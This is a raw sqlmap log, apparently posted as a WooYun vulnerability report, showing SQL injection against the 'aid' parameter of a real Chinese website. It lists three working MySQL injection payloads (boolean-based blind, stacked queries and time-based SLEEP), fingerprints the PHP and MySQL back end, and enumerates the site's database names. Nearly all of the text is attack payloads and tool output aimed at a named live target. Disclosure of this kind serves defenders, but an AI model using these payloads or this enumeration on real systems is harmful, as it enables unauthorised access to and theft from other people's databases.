 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: aid=(SELECT (CASE WHEN (2104=2104) THEN 2104 ELSE 2104*(SELECT 2104
 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&bid=48

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: aid=1;(SELECT * FROM (SELECT(SLEEP(5)))qcvx)#&bid=48

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: aid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))mTHN)&bid=48
---
[15:08:17] [INFO] testing MySQL
[15:08:17] [WARNING] reflective value(s) found and filtering out
[15:08:17] [INFO] confirming MySQL
[15:08:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[15:08:18] [INFO] fetching database names
[15:08:18] [INFO] fetching number of databases
[15:08:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:08:18] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://www.hualongxiang.com/404.htm'. Do you want
to follow? [Y/n] n
3
[15:08:21] [INFO] retrieved: information_schema
[15:08:54] [INFO] retrieved: hlxapp
[15:09:07] [INFO] retrieved: test
available databases [3]:
[*] hlxapp
[*] information_schema
[*] test

[15:09:15] [INFO] fetched data logged to text files under 'G: sqlmap\
output\auto.hualongxiang.com'
www.wooyun.org